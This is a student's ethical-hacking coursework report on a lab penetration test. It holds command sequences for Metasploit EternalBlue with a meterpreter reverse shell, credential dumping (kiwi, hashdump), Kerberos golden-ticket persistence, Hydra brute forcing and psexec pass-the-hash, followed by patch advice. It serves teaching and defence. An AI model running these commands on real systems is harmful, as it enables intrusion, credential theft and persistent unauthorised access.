Company Penetration

Test

Thomas Gardner

CMP210: Ethical Hacking 1

BSc Ethical Hacking Year 2

2019/2020

Abstract

This paper is a report on a white box penetration test done by an ethical hacker on a client. The aim of this report is to find potential vulnerabilities within the client’s systems and exploit those vulnerabilities found. Then explain to the client how they can counter these vulnerabilities to prevent malicious attacks in the future.

In order to do this, two servers were set up and two clients with vulnerabilities present within them. Kali Linux was used along with its wide range of tools to scan all the known ports, enumerate the target system for information, scan the target system for vulnerabilities with tools, hack the target system to try and elevate privileges and post exploitation to gather additional information.

It was found that the target was very vulnerable to attacks that allowed for escalation of privileges all the way to administrator allowing for an attacker to take complete control of the target system and extract as much information as needed. This was down to the client having old and unpatched software running on their machines that allowed for attacks to be done easily using well known tools for each type of vulnerability.

Contents:

**1. Introduction** 6

1.1 Background 6

1.2 Aim 7

**2. Procedure and Results** 8

2.1 Overview of Procedure: 8

1: NMAP Scanning: 8

2: Enumeration: 9

3: Vulnerability Scanning: 9

4: System Hacking: 9

5: Post Exploitation 9

2.2 NMAP Scanning 10

**2.2.1:** 10

2.2.2: 10

2.2.3: 10

2.2.4: 11

2.3 Enumeration 11

2.3.1: 11

2.3.2: 11

2.3.3: 11

2.3.4: 11

2.3.4 12

2.4 Vulnerability scanning 12

2.4.1: 12

2.4.2: 12

2.5 System Hacking 12

2.5.1: 13

2.5.2: 13

2.5.3: 13

2.5.4: 13

2.5.5: 13

2.6 Post Exploitation 14

2.6.1: 14

2.6.2: 14

2.6.3: 14

**3.Discussion** 14

3.1 General Discussion on vulnerabilities and results 14

3.1.1: 14

3.1.2: 15

3.1.3: 15

3.1.4: 15

3.1.5: 15

3.1.6: 15

3.1.7: 16

3.2 Counter Measures 16

3.2.1: 16

3.2.2: 16

3.2.3: 16

3.2.4: 16

3.2.5: 16

3.2.6: 16

3.2.7: 16

3.3 Conclusions 17

3.4 Future Work 17

4.1 Appendix A: Large Screenshots 19

4.1.1 19

19

4.1.2 Nmap Scans (Figure 4, Figure 5, Figure 6, Figure 7) 20

4.1.3 Nmap Scans (Figure 8, Figure 9) 22

4.1.4 Nmap Service Scan (Figure 10, Figure 11, Figure 12, Figure 13) 23

4.1.5 Nmblookup (Figure 14, Figure 15, Figure 16, Figure 17) 24

4.1.6 Polenum 25

4.4.7 SMBMap 25

4.1.8 NBTScan (Figure 20, Figure 21, Figure 22, Figure 23) 26

4.1.9 26

4.1.10 30

4.1.11 31

4.1.12 32

4.1.13 (192.168.0.1) 34

4.1.14 (192.168.0.2) 35

4.1.15 (192.168.0.10) 36

4.1.16 (192.168.0.11) 37

4.1.17 Nessus (192.168.0.1) 38

4.1.18 Nessus (192.168.0.2) 39

4.1.19 Nessus (192.168.0.10) 40

4.1.20 Nessus (192.168.0.11) 40

4.1.21 Metasploit (Figure 31) 41

4.1.22 (Figure 32) 42

4.1.23 (Figure 33) 42

4.1.24 (Figure 34) 43

4.1.25 (Figure 35) 43

4.1.26 (Figure 36) 44

44

4.1.27 (Figure 37) 45

4.1.28 (Figure 38) 46

4.1.29 (Figure 39) 46

4.1.30 (Figure 40) 47

4.1.31 (Figure 41) 47

4.1.32 (Figure 42) 48

4.1.33 (Figure 43) 48

4.1.34 (Figure 44) 48

4.1.35 (Figure 45) 49

# 

# **1. Introduction**

## 1.1 Background

For this report the pen tester has been given the guest login, the IP addresses that will be exploited, the network setup and other important credentials/ information. This is called a white box test. This is beneficial for a penetration tester as it means they do not need to do footprinting as this takes up too much time.

As more personal and sensitive data is stored by companies nowadays, the more likely it is for the company in question to be the target of large data breach. A study by Norton Security in 2019 found that this year alone there were 4 billion records breached which is a 54% increase from 2018 (9. Norton 2019). The reality is that most of these data breaches are caused by malicious hackers exploiting old and unpatched security vulnerabilities that companies ignored or were not aware of how critical the vulnerability is. The variety of tools available to the hacker has made these attacks much more common and easier to breach the target’s systems. Tools like metasploit in Kali Linux allow the attacker to easily exploit a vulnerability that they have found on an unprotected system.

The point of this report is to demonstrate how easily a hacker can exploit vulnerabilities in a system and how much important information they manage to take. The company or client who was hacked will then be able to counter these critical vulnerabilities by using several techniques like patching old software or using honeypots. A honeypot is a decoy computer system designed to lure in and trap hackers with malicious intentions or to track new hacking methods. The admin can then observe the hacker exploiting the vulnerabilities in their system and be able to learn how to fix these flaws(Gill 2019).

## 1.2 Aim

The aim during this penetration test was to gather information on the target network and to find any critical vulnerabilities in the target network. This would allow for potential opportunities for exploitation in SERVER’S 1 & 2. The reason for this is to improve a client/ company’s understanding of these vulnerabilities. This would then help to prevent these types of attacks in the future which in turn leads to fewer data breaches for the company or client in question.

# **2. Procedure and Results**

## 2.1 Overview of Procedure:

### 1: NMAP Scanning:

NMAP scanning was the second step done. NMAP was used to show more advanced and in-depth information about the target network than the basic scanning showed. NMAP scanning is useful because it shows various services that are running such as Apache Web Server and Argosoft mail server which can be exploited later on. It also shows the applications running on the machines as well as the Operating System. Two port scans were used TCP and UDP to get a more in-depth overview.

### 2: Enumeration:

The third stage done was the enumeration stage. This was done to extract usernames, network resources, machine names, shares and services from the system. a connection to the target network was created and directed queries were performed to gain more information about the target machines. The information gathered vulnerabilities to be found which can be exploited later on. Some tools used in this stage were enum4linux, nbtscan, NMAP SMB vulnerability and Policy enumerator.

### 3: Vulnerability Scanning:

After stage 3 vulnerability scanning was done using the results from the enumeration stage to find exploits in the target system. NESSUS was used to scan the 4 IP addresses for known vulnerabilities such as EternalBlue. Nessus is a powerful scanner that can be configured to run a variety of scans. NMAP Vulnerability scanner was also used to show more information on possible exploits as well as their level of vulnerability to attack.

### 4: System Hacking:

The last step done was the system hacking stage. This allowed access to target computers on the network. Information gathered from the Scanning, Enumeration and Vulnerability Scanning was used to find and exploit the vulnerabilities found. Tools already installed on Kali Linux were used. Many vulnerabilities were found such as EternalBlue which was the most vulnerable exploit on the target network.

### 5: Post Exploitation

After gaining access to the computer through system hacking the post exploitation phase was started. Post exploitation includes maintaining a connection to the target network and persistence. This is important as it can maintain the attacker’s access to the target computer even if the host restarts the computer or deletes/ uninstalls vulnerable programs. Some tools used for information gathering in the post exploitation stage were meterpreter and a Kerberos attack or golden ticket.

## 2.2 NMAP Scanning

##### **2.2.1:**

The first part of the NMAP Scanning stage done was the NMAP TCP Scan. To do this Kali Linux was used as NMAP is already installed. This is what makes Kali Linux useful to the hacker. To start a TCP, Scan the following was entered into the terminal “**$nmap -vv -p0-65535 192.168.0.1 -T4**”. It is important to not do ‘-T5’ as this is too aggressive/ fast, and it may cause a crash. It is important to use -vv (very verbose) to gather as much information as possible. Ports open for the NMAP TCP Scan are shown in Figure 1 below. There are ports open like Argosoft and Kerberos which can be exploited later.

Figure 1

This type of scan also shows the version of operating system running on the target computer as well as the host’s MAC Address which can be seen in Figure 2 below. The full results of the scan can be found under Figure 3 appendix 4.1.1.



Figure 2

##### 2.2.2:

A next scan done by was an NMAP UDP scan. This type scans all known UDP (User Datagram Protocol) Ports. This type of scan be done with the command “**$nmap -vv -sU -p 123,161,162 192.168.0.1,2-10,11**”. This method is quicker as you can scan all 4 IP addresses at the same time (1,2-10,11). The results for the UDP port scans for each IP address can be seen in Appendix 4.1.2.

##### 2.2.3:

An NMAP stealth syn scan was done next against Servers 1 & 2 (192.168.0.1 and 192.168.0.2). This type of scan is quieter than a regular TCP scan as this type of scan won’t appear in logs. This scan sends a TCP SYN packet to every port it can. If it gets a SYN ACK back then NMAP will know the target network is running (1. Chawla 2018) . This scan prints a very verbose output, with T4 timing, OS and also outputs the version. This can be run by entering into Kali’s terminal the following command **$nmap -sS -vv -O -oA OS_Scan -T4 192.168.0.1-2**. The full results of the syn scans can be found under Figure 8 Figure 9 in Appendix 4.1.3.

##### 2.2.4:

A service scan was the next stage in NMAP scanning. This type of scan is used to scan for services running on each port on the target network as well as their current version. For example, ArGoSoft Freeware smtpd 1.8.2.9 on Port 25/tcp. To start this scan the following NMAP command was used (example is for 192.168.0.1): “**nmap -sV -T4 192.168.0.1**”. The full results for the service scans on 192.168.0.1, 192.168.0.2, 192.168.0.10 and 192.168.0.11 can be seen in Appendix 4.1.4.

## 2.3 Enumeration

##### 2.3.1:

Nmblookup by Samba was used next. This tool is used to query NetBIOS names and map them to IP addresses in the target network using NetBIOS over TCP/IP queries. This allows the name queries to be directed at an IP broadcast area or to a particular machine. All the queries are done over UDP. (2.Tutorials Point). To use this tool a Kali Linux Terminal was opened, and the following command was entered, **nmblookup -A *IP Address\***. -A runs a node status query against the IP address. The full results from nmblookup can be found in Appendix 4.1.5.

##### 2.3.2:

Polenum which is a python script was used next to extract the password policy information from a windows machine. This allows a non-windows user to query the password policy of a remote windows box without the need to have access to the target’s windows machine (3.RID 2008). This tool can be used by entering the command **polenum test:test123@192.168.0.1 ‘445/SMB’**. The full password policy results can be found under Figure 18 in the Appendix 4.1.6.

##### 2.3.3:

SMBMap was used next to enumerate samba share drives across the target network’s domain. This tool lists share drives, share contents, upload, and download functionality and drive permissions to name a few (4.Evans 2019) . This tool uses python and can be installed by in Kali by entering the command **python3 -m pip install -r requirements.txt,** after this the tool was started with the following **smbmap.py -H 192.168.0.1 -u test -p test123.** The results for this enumeration can be found under Figure 19 in Appendix 4.1.7.

##### 2.3.4:

Enumerating NetBIOS was the next step done. The tool NBTScan was used. It is a [command line](https://null-byte.wonderhowto.com/how-to/linux-basics/) tool used for scanning networks to obtain NetBIOS shares and name information.(5. DRD 2019) The command **nbtscan 192.168.0.X/24** was used to start the tool**.** The full results can be found in Appendix 4.1.8. The text output shows the target IP address, NetBIOS name, the server, the user, and the [MAC address](https://null-byte.wonderhowto.com/how-to/hack-like-pro-using-netdiscover-arp-find-internal-ip-and-mac-addresses-0150333/) of the target.

##### 2.3.4

Enum4linux was used to enumerate data from the target machine. This tool is Linux’s alternative to enum.exe. This tool can be used to enumerate User lists, machine names, share lists, groups lists and, member lists. Getting the group and member lists of the target network was the first step of enumeration done. This shows a list of uses and their roles such as D:Price which is in the finance group or C:Morris in the engineering group. This can be done in Kali Linux with the command **enum4linux -G 192.168.0.1.** The full group and member list can be found in Appendix 4.1.9. Enum4linux was also used to enumerate workgroup/domains on the IP 192.168.0.1. For example, Workstation Service is active on Server 1. This was done with the command **enum4linux -M 192.168.0.1** The full results for the machine lists can be found under Appendix 4.1.10. The next step done was using enum4linux to enumerate the target’s sharelist. This was done with the command **enum4linux -S 192.168.0.1**. The full sharelist can be found under Appendix 4.1.11. The user lists were enumerated last for 192.168.0.1 or SERVER1 with enum4linux. This was done with the command **enum4linux -U 192.168.0.1**. The full user list results can be found under Appendix 4.1.12.

## 2.4 Vulnerability scanning

##### 2.4.1:

To look for CVE’s (common vulnerabilities and exposures) in the target network, NMAP vuln was used first which uses NSE scripts. A major vulnerability that was found can be exploited with the exploit Eternalblue (ms17-010). The vulnerability scan was started in Kali Linux with the following command **nmap --script vuln 192.168.0.1**. The full list of vulnerabilities can be found under Appendix 4.1.13, Appendix 4.1.14, Appendix 4.1.15, and Appendix 4.1.16.

##### 2.4.2:

Nessus vulnerability scanner by Tenable security was used next to scan for misconfigurations and vulnerabilities in the target machines. The major vulnerabilities discovered on each of target IP Address can be found under Appendix 4.1.17- Appendix 4.1.20.

## 2.5 System Hacking

The vulnerability scans showed that there was a critical vulnerability in Windows Server Message Block (SMB) protocol for each IP address. This vulnerability can be exploited with the EternalBlue exploit. Metasploit is a collection of tools installed on Kali Linux and the EternalBlue exploit can be used with it in order to escalate privileges. Meterpreter which is the payload for EternalBlue can be used to get the password hashes which can they be used to get the administrator password. Hydra brute forcing was used to crack the administrator password.

##### 2.5.1:

To run the EternalBlueexploit, metasploit was used which can be seen under Figure 31 in Appendix 4.1.21. The EternalBlue exploit can be used with the following commands in order: **>use exploit/windows/smb/ms17_010_eternalblue, >set RHOSTS 192.168.0.10, >set TARGET 0, >set VERIFY_ARCH true, >set SMBDomain, >set LHOST 192.168.0.100, >set SMBUser, >set LPORT…>set PAYLOAD, >set RPORT, >set SMBPass, >set VERIFY_TARGET true,** and **>exploit”**. After pressing enter after the command **exploit** the user should see some results saying, **“Connecting to target for exploitation”**. After this the author had administrator access to the system which is the highest privilege in the system. See Figure 32 in Appendix 4.1.22 for full results and proof escalated privileges.

##### 2.5.2:

After getting administrator access the EternalBlue exploit was used to be set up with a Meterpreter payload. Meterpreter gives the user hash dumps and administrator password. The following commands were used to do this: “>**use exploit/windows/smb/ms17_010_eternalblue,>set RHOSTS 192.168.0.1,>set payload windows/x64/meterpreter/reverse_tcp, >set LHOSTS 192.168.0.100** (see Figure 33 in Appendix 4.1.23 for the results of command), **>getuid** (Figure 34), **>sysinfo, >load kiwi, >creds_all** (Figure 35 in appendix 4.1.25 shows admin password in plaintext)**, >lsa_dump_sam, >lsa_dump_secrets** (Figure 36 in Appendix 4.1.26 shows the default password in plaintext)**, >hashdump** (See Figure 37 for password hashes in Appendix 4.1.27).

##### 2.5.3:

The next step was to use Kerberos privilege escalation using Impacket. To do this Impacket was downloaded and installed. The goldenpac.py exploits the vulnerability, allowing for access to system shell. This was done against the target IP address 192.168.0.1. The results for this can be seen under Figure 38 in Appendix 4.1.28. After exploiting the vulnerability there was access to system32.

##### 2.5.4:

From the scanning stage it was found that port 99 (http) was open for Argosoft Mail Server. It was found that accounts could be created and removed from the mail server on SERVER1. This can be seen under Figure 39 in Appendix 4.1.29.

##### 2.5.5:

A Remote code execution exploit was tried within the Apache web application because this vulnerability was found in the vulnerability scanning. The author tried to upload a file to the web server, but the uploads directory was not present in the web app.

## 2.6 Post Exploitation

##### 2.6.1:

The first step in the post exploitation phase was creating a golden ticket to maintain access if passwords are changed or if vulnerabilities are patched. ticketer.y creates a golden ticket using the hash of the KRBTGT account which was obtained previously in the system hacking stage. Impacket was installed again from Github with the following command: **>dhclient, >git clone** [**https://github.com/SecureAuthCorp/impacket.git**](https://github.com/SecureAuthCorp/impacket.git). The command and output can be found under Figure 40 in Appendix 4.1.30. A golden ticket was created and authenticated using the hash which was then saved in compiler cache on the author’s computer (Figure 41). The full results of the golden ticket can be found under Figure 42 in the Appendix 4.1.32. The output showed that there was still access to admin shell. The result of this can be found under Figure 43 in Appendix 4.1.33.

##### 2.6.2:

Hydra was used to crack the administrator’s hash for servers 1 and 2. The hash was copied from the hashdump into a text file and then ran with hydra with the command: **hydra -L users2.txt. -P “hacklab1.txt” smb://192.168.0.1**. The results can be found under Figure 44 in Appendix 4.1.34.

##### 2.6.3:

After hydra was used to crack the admin password pass the hash was used. Meterpreter was used next to dump the hashes with the command: “**run post/windows/gather/hashdump**”. This can be seen in Figure 32. Next the following commands were used to pass the hash: **>msfconsole, >search psexec, > use exploit/windows/smb/psexec, >set payload windows/meterpreter/reverse_tcp, >set LHOST 192.168.57.133, >set LPORT 443, >set RHOST 192.168.57.131,>set SMBPass *hash*, >exploit, >shell**.

# **3.Discussion**

## 3.1 General Discussion on vulnerabilities and results

##### 3.1.1:

The MS17-010 or EternalBlue exploit was created by the NSA according to employees to exploit the Microsoft Server Message Block 1.0. The exploit was then leaked to the world by the hacking group Shadow Brokers in April 2017 putting millions of windows machines at risk(6. Burgess 2017). This exploit was used after vulnerability scans showed that the target system was vulnerable to this type of attack on all IP Addresses. This SMB vulnerability was very easy to exploit as using basic tools on Kali Linux like Metasploit allowed for complete access to the target machines. This critical vulnerability allowed for the ability to escalate privileges all the way to administrator access. It also gave access to all devices. This critical vulnerability in the client’s system allowed for additional information to be gathered from the target using meterpreter such as the administrator password, the default password, user lists and other credentials easily. With the admin password there is the ability to log in to the client’s physical machine if there was access.

##### 3.1.2:

During the NMAP scanning phase of the penetration test it was found that telnet on port 23 udp was open on 192.168.0.2 of the target networks. This is dangerous for the client as this allows a remote, man in the middle attacker to eavesdrop on a Telnet session to obtain credentials like usernames and passwords as well as other sensitive information and to modify traffic exchanged between a client and server. (7. ssh.com 2019).

##### 3.1.3:

The MS14-068 vulnerability is a vulnerability in Kerberos that allows for the escalation of privileges. This vulnerability was exploited through the use of Impacket python scripts such as goldenPac.py. This was very easy to discover and exploit and gave the administrator privileges which allowed for the to use the system shell. This vulnerability is very bad for the client system as it shows the user’s credentials when the vulnerability was exploited. This lets the attacker create a golden ticket which keeps a backdoor open to the target system even if the passwords have been changed or the vulnerability has been patched(8. Perez 2019).

##### 3.1.4:

On 192.168.0.1 or Server 1 there are multiple vulnerabilities because SMBv1 is enabled. This is bad as in SMBv1 there are multiple information disclosure vulnerabilities, denial of service vulnerabilities and remote code execution vulnerabilities. Also, the remote SMB Server login is disabled which is bad as a remote attacker can exploit this to conduct man-in-the-middle attacks against the SMB server.

##### 3.1.5:

Within Servers 1 and 2 as well as clients 1 and 2 there is a critical vulnerability in DNS Server Could Allow Remote Code Execution. This can be exploited by an attacker sending a specially crafted NAPTR (Name Authority Pointer) query which can result in random code execution. This is also vulnerable to DOS due to bad handling of memory which could cause the DNS to become unresponsive.

##### 3.1.6:

An Apache Web Server on Server 2 where the remote host is affected by an information disclosure vulnerability. This is bad for the client as an unauthenticated, remote attacker can exploit this flaw by sending a crafted request, to display a listing of a remote directory, even if a valid file exists in the directory.

##### 3.1.7:

Server 2 is vulnerable to Microsoft Security Bulletin MS16-047 which means that the remote Windows is vulnerable to escalation of privileges. A man-in-the-middle attacker might be able to intercept communications between a client and server. Also, an attacker might be able to impersonate an authenticated user and access the SAM (Security Account Manager) database.

## 3.2 Counter Measures

The author used the Microsoft security bulletins website for the countermeasures section of this report. Find here: [https://docs.microsoft.com/en-us/security updates/securitybulletins/securitybulletins](https://docs.microsoft.com/en-us/security%20updates/securitybulletins/securitybulletins)

##### 3.2.1:

The Microsoft Server Message Block 1.0 vulnerability which EternalBlue exploits can be solved by just keeping the user’s system up to date. In 2017 after many cyberattacks using EternalBlue such as WannaCry Microsoft released a patch to resolve this critical vulnerability. Installing this update should fix this issue with SMB but systems around the world are still vulnerable to this exploit despite it being resolved.

##### 3.2.2:

The telnet vulnerability can be easily solved by turning off the telnet port completely as it is not needed and use SSH (Secure Shell) instead because SSH is encrypted, which means that all data transmitted over a network is secure from eavesdropping.

##### 3.2.3:

To prevent Kerberos privilege escalation, it is important for the client or company to keep their window’s machines up to date with regular updates from Microsoft.

##### 3.2.4:

To patch the critical SMB vulnerabilities the client should see which version of windows they are running and download the relevant security patch from Microsoft.

##### 3.2.5:

Microsoft has released a patch for the MS11-058 vulnerability.

##### 3.2.6:

To patch the Apache Web Server vulnerability the client should update their Apache Server to at least version 1.3.22 or later.

##### 3.2.7:

MS16-047 can be patched by downloading the most recent update from Microsoft.

## 3.3 Conclusions

The aim during this penetration test was to gather information on the target network and to find any critical vulnerabilities in the target network. For this report all the vulnerabilities were listed, how they were exploited and the results of the exploit in the procedure and results section of the paper. The ways to counter each of the vulnerabilities exploited are listed clearly in the general discussion and countermeasures. It is hoped that the client will benefit from knowing how vulnerable their machines are and will hopefully use the countermeasures that were mentioned in this report to improve the security of their systems. If not the next attack from a malicious source will cause a lot damage to the client’s machines which have been left vulnerable to exploitation.

## 3.4 Future Work

If given more time then the author would have liked to have exploited the Apache Web Server more as there were directories missing within the server which prevented the web server from being exploited. In the future the author would like to exploit the ArGoSoft mail server in order to find ways to escalate privileges within the system.

**References**

1. Chawla, Sanyam, May 2018, NMAP CHEAT-SHEET (Nmap Scanning Types, Scanning Commands , NSE Scripts), Medium, [accessed 8/12/19], Available from: <<https://medium.com/@infosecsanyam/nmap-cheat-sheet-nmap-scanning-types-scanning-commands-nse-scripts-868a7bd7f692>>
2. nmblookup - Unix, Linux Command, tutorials point, [accessed 9/12/19], Available From: <<https://www.tutorialspoint.com/unix_commands/nmblookup.htm>>
3. RID, October 2008, polenum, Portcullis Labs, [accessed 9/12/19], Available from: <<https://labs.portcullis.co.uk/tools/polenum/>>
4. Evans, Shawn D, August 2019, github, [accessed 10/12/19], Available from: <<https://github.com/ShawnDEvans/smbmap>>
5. DRD, June 2019, [Enumerate NetBIOS Shares with NBTScan & Nmap Scripting Engine](https://null-byte.wonderhowto.com/how-to/enumerate-netbios-shares-with-nbtscan-nmap-scripting-engine-0193957/), null-byte.wonderhowto.com, [accessed 12/12/19], Available from: <<https://null-byte.wonderhowto.com/how-to/enumerate-netbios-shares-with-nbtscan-nmap-scripting-engine-0193957/>>
6. Burgess, Matt, 28 June 2017, Wired, [accessed 15/12/19], Available from: <[https://www.wired.co.uk/article/what-is-eternal-blue-exploit-vulnerability-patc](https://www.wired.co.uk/article/what-is-eternal-blue-exploit-vulnerability-patch)>
